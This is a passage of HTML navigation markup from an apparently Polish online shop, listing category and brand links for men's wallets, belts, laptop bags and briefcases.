href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie_Portfele-meskie-na-zamek-25915.html" target="_self" title="Portfele męskie na zamek" class="nav-link --l3" >Portfele męskie na zamek</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Skorzane-20907.html" target="_self" title="Portfele Męskie Skórzane" class="nav-link --l2" >Portfele Męskie Skórzane</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Tani-portfel-meski-6267.html" target="_self" title="Tani portfel męski" class="nav-link --l2" >Tani portfel męski</a></li><li class="nav-item empty"><a  href="/portfel-dla-chlopaka" target="_self" title="Portfel dla chłopaka" class="nav-link --l2" >Portfel dla chłopaka</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe-9365.html" target="_self" title="Portfel męski funkcje dodatkowe" class="nav-link --l2" >Portfel męski funkcje dodatkowe</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe-9365.html" target="_self" title="Portfel męski funkcje dodatkowe" class="nav-link --l2" >Portfel męski funkcje dodatkowe</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfel-z-miejscem-na-dowod-rejestracyjny-9366.html" target="_self" title="Portfel z miejscem na dowód rejestracyjny" class="nav-link --l3" >Portfel z miejscem na dowód rejestracyjny</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-meskie-patriotyczne-21070.html" target="_self" title="Portfele męskie patriotyczne" class="nav-link --l3" >Portfele męskie patriotyczne</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfel-z-ochrona-kart-RFiD-9367.html" target="_self" title="Portfel z ochroną kart RFiD" class="nav-link --l3" >Portfel z ochroną kart RFiD</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfel-z-motywem-9373.html" target="_self" title="Portfel z motywem" class="nav-link --l3" >Portfel z motywem</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-meskie-na-karty-20911.html" target="_self" title="Portfele męskie na karty" class="nav-link --l3" >Portfele męskie na karty</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-meskie-sportowe-20928.html" target="_self" title="Portfele męskie sportowe" class="nav-link --l3" >Portfele męskie sportowe</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-Meskie-ze-Skory-Ekologicznej-25998.html" target="_self" title="Portfele Męskie ze Skóry Ekologicznej" class="nav-link --l3" >Portfele Męskie ze Skóry Ekologicznej</a></li></ul></li><li class="nav-item"><a  href="/meski-zestaw-prezentowy" target="_self" title="Męski Zestaw Na Prezent" class="nav-link --l2" >Męski Zestaw Na Prezent</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/meski-zestaw-prezentowy" target="_self" title="Męski Zestaw Na Prezent" class="nav-link --l2" >Męski Zestaw Na Prezent</a></li><li class="nav-item"><a  href="/prezent-dla-faceta" target="_self" title="Gotowy zestaw prezentowy Pierre Cardin" class="nav-link --l3" >Gotowy zestaw prezentowy Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Meski-Zestaw-Na-Prezent_Gotowy-zestaw-prezentowy-Rovicky-9375.html" target="_self" title="Gotowy zestaw prezentowy Rovicky" class="nav-link --l3" >Gotowy zestaw prezentowy Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Meski-Zestaw-Na-Prezent_Gotowy-zestaw-Peterson-9379.html" target="_self" title="Gotowy zestaw Peterson" class="nav-link --l3" >Gotowy zestaw Peterson</a></li></ul></li><li class="nav-item empty"><a  href="/modne-portfele-meskie" target="_self" title="Modny Portfel Męski" class="nav-link --l2" >Modny Portfel Męski</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski-2056.html" target="_self" title="Paski" class="nav-link --l2" >Paski</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Paski-2056.html" target="_self" title="Paski" class="nav-link --l2" >Paski</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-Damskie-2059.html" target="_self" title="Paski Damskie" class="nav-link --l3" >Paski Damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-damskie-waskie-20954.html" target="_self" title="Paski damskie wąskie" class="nav-link --l3" >Paski damskie wąskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-damskie-szerokie-21002.html" target="_self" title="Paski damskie szerokie" class="nav-link --l3" >Paski damskie szerokie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-do-sukienki-20955.html" target="_self" title="Paski do sukienki" class="nav-link --l3" >Paski do sukienki</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-Meskie-2060.html" target="_self" title="Paski Męskie" class="nav-link --l3" >Paski Męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-Premium-3425.html" target="_self" title="Paski Premium" class="nav-link --l3" >Paski Premium</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-meskie-z-metalowa-klamra-20914.html" target="_self" title="Paski męskie z metalową klamrą" class="nav-link --l3" >Paski męskie z metalową klamrą</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-z-klamra-automatyczna-3612.html" target="_self" title="Paski z klamrą automatyczną" class="nav-link --l3" >Paski z klamrą automatyczną</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-meskie-szerokie-21030.html" target="_self" title="Paski męskie szerokie" class="nav-link --l3" >Paski męskie szerokie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-do-garnituru-20917.html" target="_self" title="Paski do garnituru" class="nav-link --l3" >Paski do garnituru</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-parciane-21074.html" target="_self" title="Paski parciane" class="nav-link --l3" >Paski parciane</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-meskie-dwustronne-21108.html" target="_self" title="Paski męskie dwustronne" class="nav-link --l3" >Paski męskie dwustronne</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-do-spodni-25844.html" target="_self" title="Paski do spodni" class="nav-link --l3" >Paski do spodni</a></li><li class="nav-item"><a  href="/paski-pierre-cardin" target="_self" title="Paski Pierre Cardin" class="nav-link --l3" >Paski Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-M-skie-27393.html" target="_self" title="Paski M�skie" class="nav-link --l3" >Paski M�skie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/najlepsze-meskie-portfele" target="_self" title="Najlepsze męskie portfele" class="nav-link --l2" >Najlepsze męskie portfele</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/najlepsze-meskie-portfele" target="_self" title="Najlepsze męskie portfele" class="nav-link --l2" >Najlepsze męskie portfele</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Pierre-Cardin-21786.html" target="_self" title="Męskie portfele marki Pierre Cardin" class="nav-link --l3" >Męskie portfele marki Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-EL-FORREST-21803.html" target="_self" title="Męskie portfele marki EL FORREST" class="nav-link --l3" >Męskie portfele marki EL FORREST</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Peterson-21826.html" target="_self" title="Męskie portfele marki Peterson" class="nav-link --l3" >Męskie portfele marki Peterson</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Wild-21779.html" target="_self" title="Męskie portfele marki Wild" class="nav-link --l3" >Męskie portfele marki Wild</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Nordee-21823.html" target="_self" title="Męskie portfele marki Nordee" class="nav-link --l3" >Męskie portfele marki Nordee</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Barberinis-6423.html" target="_self" title="Męskie portfele marki Barberinis" class="nav-link --l3" >Męskie portfele marki Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Canaletto-20687.html" target="_self" title="Męskie portfele marki Canaletto" class="nav-link --l3" >Męskie portfele marki Canaletto</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-DuDu-2752.html" target="_self" title="Męskie portfele marki DuDu" class="nav-link --l3" >Męskie portfele marki DuDu</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Lorenti-21031.html" target="_self" title="Męskie portfele marki Lorenti" class="nav-link --l3" >Męskie portfele marki Lorenti</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Gregorio-21798.html" target="_self" title="Męskie portfele marki Gregorio" class="nav-link --l3" >Męskie portfele marki Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Z-Ricardo-21782.html" target="_self" title="Męskie portfele marki Z.Ricardo" class="nav-link --l3" >Męskie portfele marki Z.Ricardo</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Cavaldi-21789.html" target="_self" title="Męskie portfele marki Cavaldi" class="nav-link --l3" >Męskie portfele marki Cavaldi</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Rovicky-21790.html" target="_self" title="Męskie portfele marki Rovicky" class="nav-link --l3" >Męskie portfele marki Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Ronaldo-21791.html" target="_self" title="Męskie portfele marki Ronaldo" class="nav-link --l3" >Męskie portfele marki Ronaldo</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Harvey-Miller-21793.html" target="_self" title="Męskie portfele marki Harvey Miller" class="nav-link --l3" >Męskie portfele marki Harvey Miller</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Always-Wild-21795.html" target="_self" title="Męskie portfele marki Always Wild" class="nav-link --l3" >Męskie portfele marki Always Wild</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Jennifer-Jones-21805.html" target="_self" title="Męskie portfele marki Jennifer Jones" class="nav-link --l3" >Męskie portfele marki Jennifer Jones</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Albatross-21806.html" target="_self" title="Męskie portfele marki Albatross" class="nav-link --l3" >Męskie portfele marki Albatross</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Money-Kepper-21808.html" target="_self" title="Męskie portfele marki Money Kepper" class="nav-link --l3" >Męskie portfele marki Money Kepper</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Valentini-21810.html" target="_self" title="Męskie portfele marki Valentini" class="nav-link --l3" >Męskie portfele marki Valentini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Mato-Grosso-21811.html" target="_self" title="Męskie portfele marki Mato Grosso" class="nav-link --l3" >Męskie portfele marki Mato Grosso</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Charro-21814.html" target="_self" title="Męskie portfele marki Charro" class="nav-link --l3" >Męskie portfele marki Charro</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Zako-21818.html" target="_self" title="Męskie portfele marki Żako" class="nav-link --l3" >Męskie portfele marki Żako</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Renato-Balestra-21820.html" target="_self" title="Męskie portfele marki Renato Balestra" class="nav-link --l3" >Męskie portfele marki Renato Balestra</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Roncato-21821.html" target="_self" title="Męskie portfele marki Roncato" class="nav-link --l3" >Męskie portfele marki Roncato</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Coveri-21822.html" target="_self" title="Męskie portfele marki Coveri" class="nav-link --l3" >Męskie portfele marki Coveri</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Gian-Marco-Venturi-21824.html" target="_self" title="Męskie portfele marki Gian Marco Venturi" class="nav-link --l3" >Męskie portfele marki Gian Marco Venturi</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-FLACCO-21825.html" target="_self" title="Męskie portfele marki FLACCO" class="nav-link --l3" >Męskie portfele marki FLACCO</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Pierre-Andreus-21828.html" target="_self" title="Męskie portfele marki Pierre Andreus" class="nav-link --l3" >Męskie portfele marki Pierre Andreus</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Route-66-21829.html" target="_self" title="Męskie portfele marki Route 66" class="nav-link --l3" >Męskie portfele marki Route 66</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Classic-Motorcycles-21830.html" target="_self" title="Męskie portfele marki Classic Motorcycles" class="nav-link --l3" >Męskie portfele marki Classic Motorcycles</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-VS-21837.html" target="_self" title="Męskie portfele marki VS" class="nav-link --l3" >Męskie portfele marki VS</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Luxury-21841.html" target="_self" title="Męskie portfele marki Luxury" class="nav-link --l3" >Męskie portfele marki Luxury</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/portfele-marek-premium" target="_self" title="Marki PREMIUM" class="nav-link --l2" >Marki PREMIUM</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfele-marek-premium" target="_self" title="Marki PREMIUM" class="nav-link --l2" >Marki PREMIUM</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Piquadro-2832.html" target="_self" title="Piquadro" class="nav-link --l3" >Piquadro</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Armani-2833.html" target="_self" title="Armani" class="nav-link --l3" >Armani</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Guess-3465.html" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Sergio-Tacchini-3484.html" target="_self" title="Sergio Tacchini" class="nav-link --l3" >Sergio Tacchini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Laura-Biagiotti-3507.html" target="_self" title="Laura Biagiotti" class="nav-link --l3" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Carrera-3639.html" target="_self" title="Carrera" class="nav-link --l3" >Carrera</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Calvin-Klein-5435.html" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Tommy-Hilfiger-5559.html" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Coccinelle-6639.html" target="_self" title="Coccinelle" class="nav-link --l3" >Coccinelle</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_La-Martina-6643.html" target="_self" title="La Martina" class="nav-link --l3" >La Martina</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Byblos-6648.html" target="_self" title="Byblos" class="nav-link --l3" >Byblos</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_DESIGUAL-9649.html" target="_self" title="DESIGUAL" class="nav-link --l3" >DESIGUAL</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_VALENTINO-BAGS-18858.html" target="_self" title="VALENTINO BAGS" class="nav-link --l3" >VALENTINO BAGS</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Portfele-Canaletto-20681.html" target="_self" title="Portfele Canaletto" class="nav-link --l3" >Portfele Canaletto</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_GUESS-JEANS-22141.html" target="_self" title="GUESS JEANS" class="nav-link --l3" >GUESS JEANS</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_LANCETTI-22143.html" target="_self" title="LANCETTI" class="nav-link --l3" >LANCETTI</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_PATRIZIA-PEPE-22144.html" target="_self" title="PATRIZIA PEPE" class="nav-link --l3" >PATRIZIA PEPE</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_BLAUER-22145.html" target="_self" title="BLAUER" class="nav-link --l3" >BLAUER</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_RALPH-LAUREN-22147.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_PORSCHE-DESIGN-26134.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_FURLA-27282.html" target="_self" title="FURLA" class="nav-link --l3" >FURLA</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_TWINSET-27409.html" target="_self" title="TWINSET" class="nav-link --l3" >TWINSET</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/teczki-torby-walizki" target="_self" title="Teczki, Torby, plecaki" class="nav-link --l1" >Teczki, Torby, plecaki</a><button class="nav-link-expand" type="button" aria-label="Teczki, Torby, plecaki, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/teczki-torby-walizki" target="_self" title="Teczki, Torby, plecaki" class="nav-link --l1" >Teczki, Torby, plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek-2705.html" target="_self" title="Męska kolekcja toreb i saszetek" class="nav-link --l2" >Męska kolekcja toreb i saszetek</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek-2705.html" target="_self" title="Męska kolekcja toreb i saszetek" class="nav-link --l2" >Męska kolekcja toreb i saszetek</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Skorzane-raportowki-torby-na-pasku-2732.html" target="_self" title="Skórzane raportówki, torby na pasku" class="nav-link --l3" >Skórzane raportówki, torby na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-na-ramie-20949.html" target="_self" title="Torby męskie na ramię" class="nav-link --l3" >Torby męskie na ramię</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torebki-meskie-sportowe-saszetki-na-pasku-3560.html" target="_self" title="Torebki męskie, sportowe saszetki na pasku" class="nav-link --l3" >Torebki męskie, sportowe saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Meskie-torby-skorzane-20948.html" target="_self" title="Męskie torby skórzane" class="nav-link --l3" >Męskie torby skórzane</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Plecaki-2731.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Nerki-saszetki-do-paska-1887.html" target="_self" title="Nerki, saszetki do paska" class="nav-link --l3" >Nerki, saszetki do paska</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-na-dokumenty-2738.html" target="_self" title="Torby na dokumenty " class="nav-link --l3" >Torby na dokumenty </a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Teczki-na-dokumety-2739.html" target="_self" title="Teczki na dokumety" class="nav-link --l3" >Teczki na dokumety</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-i-plecaki-z-miejscem-na-laptop-2758.html" target="_self" title="Torby i plecaki z miejscem na laptop" class="nav-link --l3" >Torby i plecaki z miejscem na laptop</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Biuwar-Organizer-2762.html" target="_self" title="Biuwar | Organizer" class="nav-link --l3" >Biuwar | Organizer</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-miejskie-meskie-20951.html" target="_self" title="Torby miejskie męskie" class="nav-link --l3" >Torby miejskie męskie</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Saszetki-3519.html" target="_self" title="Saszetki" class="nav-link --l3" >Saszetki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-do-pracy-21041.html" target="_self" title="Torby męskie do pracy" class="nav-link --l3" >Torby męskie do pracy</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-ze-skory-ekologicznej-21089.html" target="_self" title="Torby męskie ze skóry ekologicznej" class="nav-link --l3" >Torby męskie ze skóry ekologicznej</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-vintage-21102.html" target="_self" title="Torby męskie vintage" class="nav-link --l3" >Torby męskie vintage</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Teczki-na-dokumety-Teczki-Torby-plecaki-26279.html" target="_self" title="Teczki na dokumety Teczki, Torby, plecaki" class="nav-link --l3" >Teczki na dokumety Teczki, Torby, plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Plecaki-Teczki-Torby-plecaki-26604.html" target="_self" title="Plecaki Teczki, Torby, plecaki" class="nav-link --l3" >Plecaki Teczki, Torby, plecaki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa-875.html" target="_self" title="Torby na Laptopa" class="nav-link --l2" >Torby na Laptopa</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa-875.html" target="_self" title="Torby na Laptopa" class="nav-link --l2" >Torby na Laptopa</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-14-20969.html" target="_self" title="Torby na laptopa 14"" class="nav-link --l3" >Torby na laptopa 14"</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-tekstylne-ekoskora-2082.html" target="_self" title="Torby na laptopa tekstylne / ekoskóra" class="nav-link --l3" >Torby na laptopa tekstylne / ekoskóra</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-15-i-15-6-20970.html" target="_self" title="Torby na laptopa 15” i 15,6"" class="nav-link --l3" >Torby na laptopa 15” i 15,6"</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-skorzane-2083.html" target="_self" title="Torby na laptopa skórzane" class="nav-link --l3" >Torby na laptopa skórzane</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty-544.html" target="_self" title="Teczki | Torby na dokumenty" class="nav-link --l2" >Teczki | Torby na dokumenty</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty-544.html" target="_self" title="Teczki | Torby na dokumenty" class="nav-link --l2" >Teczki | Torby na dokumenty</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Always-Wild-593.html" target="_self" title="Always Wild" class="nav-link --l3" >Always Wild</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Pierre-Cardin-739.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Vera-Pelle-588.html" target="_self" title="Vera Pelle" class="nav-link --l3" >Vera Pelle</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_D-A-A-G-591.html" target="_self" title="D A A G" class="nav-link --l3" >D A A G</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_BADURA-2071.html" target="_self" title="BADURA" class="nav-link --l3" >BADURA</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Beltimore-2132.html" target="_self" title="Beltimore " class="nav-link --l3" >Beltimore </a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Barberinis-6420.html" target="_self" title="Barberinis" class="nav-link --l3" >Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Torby-materialowe-Teczki-EkoSkora-740.html" target="_self" title="Torby materiałowe / Teczki EkoSkóra" class="nav-link --l3" >Torby materiałowe / Teczki EkoSkóra</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_PREMIUM-BRANDS-marki-premium-2796.html" target="_self" title="PREMIUM BRANDS - marki premium" class="nav-link --l3" >PREMIUM BRANDS - marki premium</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Calvin-Klein-6625.html" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Peterson-6657.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li 